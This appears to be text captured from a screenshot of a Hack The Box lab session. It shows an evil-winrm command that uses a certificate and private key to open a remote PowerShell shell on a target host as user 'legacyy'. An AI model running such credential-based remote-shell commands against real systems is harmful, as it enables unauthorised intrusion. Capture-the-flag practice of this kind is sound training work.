 ┌─[✗]─[csad220274x@htb-dadikamprf]─[~]
└──╼ $evil-winrm -S -i 10.129.227.113 -c legacyy_dev_auth.crt -k legacyy_dev_auth.key
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>
Activate Windows
Go to Settings to activate Windows.